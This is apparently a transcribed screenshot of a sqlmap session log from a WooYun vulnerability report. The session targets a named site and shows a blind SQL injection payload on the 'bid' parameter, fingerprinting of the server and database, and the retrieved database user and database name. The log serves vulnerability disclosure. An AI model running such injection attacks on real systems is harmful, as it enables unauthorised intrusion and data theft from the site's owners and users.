 s
{1.0-dev-nongit-20150818}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 17:01:27
[17:01:27] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://guanli.letao.com:80/wap/CookieChecker.asp
. Do you want to follow? [Y/n] Y
[17:01:28] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: bid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: op=brand&bid=14 AND 3566=3566-- mjJU
---
[17:01:28] [INFO] testing Microsoft SQL Server
[17:01:28] [INFO] confirming Microsoft SQL Server
[17:01:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[17:01:28] [INFO] fetching current user
[17:01:28] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[17:01:28] [INFO] retrieved: lepao_user
current user:    'lepao_user'
[17:01:31] [INFO] fetching current database
[17:01:31] [INFO] retrieved: Letao_@eb_Log
current database:    'Letao_@eb_Log'
[17:01:36] [INFO] testing if current user is DBA
current user is DBA:    False
[17:01:36] [INFO] fetching database names
[17:01:36] [INFO] fetching number of databases
www.wooyun.org